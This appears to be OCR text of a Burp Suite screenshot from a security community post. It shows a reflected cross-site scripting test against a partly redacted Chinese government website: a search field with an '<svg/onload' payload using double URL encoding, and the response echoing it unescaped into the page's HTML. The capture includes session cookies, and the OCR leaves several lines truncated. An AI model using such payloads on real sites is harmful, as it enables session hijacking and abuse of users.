 Go Cancel < > Target: http://www. gov.cn ?
Request
Raw Params Headers Hex
Cookie:
ci_session=
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
la%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233"><svg/onload%25%32%35%25%33%33%25
%36%34>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
<div class="header_top_right">
<form action="http://www. gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233"><svg/onload=>" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
? < + > 233 2 matches
先知社区
Done 10,928 bytes | 40 millis